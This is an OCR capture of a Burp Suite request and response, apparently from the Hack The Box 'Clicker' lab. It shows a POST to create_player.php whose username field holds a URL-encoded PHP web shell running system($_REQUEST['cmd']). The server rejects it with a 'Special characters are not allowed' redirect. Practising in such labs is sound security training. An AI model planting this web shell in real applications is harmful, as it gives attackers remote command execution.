 Send Cancel < > Follow redirection Burp AI
Request
Pretty Raw Hex \n
1 POST /create_player.php HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:154.0) Gecko/20100101
Firefox/154.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://clicker.htb/admin.php?msg=Data%20has%20been%20saved%20in%20exports/to
p_players_rsrlfns9.txt
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 88
10 Origin: http://clicker.htb
11 Connection: keep-alive
12 Cookie: PHPSESSID=n92ds3lh5v8eia0ugv5pohg038
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=%3C%3Fphp%20system%28%24_REQUEST%5B%27cmd%27%5D%29%3B%20%3F%3E&
password=Pass123
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Thu, 27 Aug 2026 06:59:03 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /register.php?err=Special characters are not allowed
8 Content-Length: 0
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13